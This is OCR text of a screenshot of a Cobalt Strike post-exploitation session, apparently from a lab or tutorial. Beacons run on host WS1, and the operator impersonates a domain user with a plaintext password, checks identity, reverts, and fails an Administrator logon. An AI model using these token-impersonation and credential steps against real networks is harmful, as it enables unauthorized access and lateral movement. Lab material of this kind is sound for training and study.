 Applications Cobalt Strike Beacon Object Files - Co... Terminal - root@kali: ~/... Terminal - root@kali: ~/... root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 PowerShell.exe 956 x64 3s
172.16.30.131 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 2020 x64 970ms
Event Log X Beacon 10.10.10.191@956 X Beacon 10.10.10.191@2020 X Script Console X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> luser CORP\whatta.hogg governess1234!
[*] create token as CORP\whatta.hogg
[+] host called home, sent: 667 bytes
[+] Impersonated CORP\whatta.hogg
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
corp\whatta.hogg
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> luser CORP\Administrator password11111
[*] create token as CORP\Administrator
[+] host called home, sent: 668 bytes
[-] Failed: 1326
[WS1] SYSTEM */2020 (x64) last: 970ms
beacon>